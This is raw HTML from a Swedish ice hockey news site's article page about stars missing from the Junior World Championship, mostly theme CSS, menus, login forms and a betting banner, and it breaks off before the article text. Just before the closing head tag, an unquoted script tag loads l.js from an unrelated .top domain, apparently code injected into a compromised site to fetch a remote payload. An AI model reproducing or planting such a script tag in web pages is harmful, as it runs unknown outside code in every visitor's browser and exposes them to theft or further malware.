    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/jvm/",
                    "name": "JVM"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/10-stjarnor-som-saknas-i-junior-vm/",
                    "name": "10 stjärnor som saknas i Junior-VM"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4818 single-format-standard wp-theme-Newspaper 10-stjarnor-som-saknas-i-junior-vm global-block-template-4 td-sport-stack single_template_3 compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                söndag, januari 25, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6975ae940e83a_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_6975ae940e83a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6975ae940e83a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-4818" class="td-post-template-3 post-4818 post type-post status-publish format-standard has-post-thumbnail category-jvm tag-junior-vm tag-junior-vm-2022 tag-jvm tag-jvm-2022 tag-nhl td-container-wrap"  >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i JVM" class="entry-crumb" href="https://vmishockey.se/nyheter/jvm/">JVM</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">10 stjärnor som saknas i Junior-VM</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
